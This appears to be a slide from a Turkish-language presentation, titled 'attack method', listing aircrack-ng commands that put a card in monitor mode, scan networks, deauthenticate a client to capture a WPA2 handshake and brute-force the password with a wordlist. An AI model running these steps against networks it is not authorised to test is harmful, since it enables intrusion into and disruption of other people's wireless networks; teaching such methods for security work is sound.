 Saldırı Yöntemi
• airmon-ng start wlan0 wifi monitor mod
• airodump-ng wlan0mon çevredeki ağlar bilgi
• airodump-ng wlan0mon BSSID ile paket toplar
• aireplay-ng –deauth 100 -e Test wlan0mon
istemciyi yeniden bağlanmaya zorlama (el sıkışma)
• aircrack-ng WPA2-01.cap -w /wordlist/liste.txt – o
paketlere kaba kuvvet saldırısı ile parola bulma.
 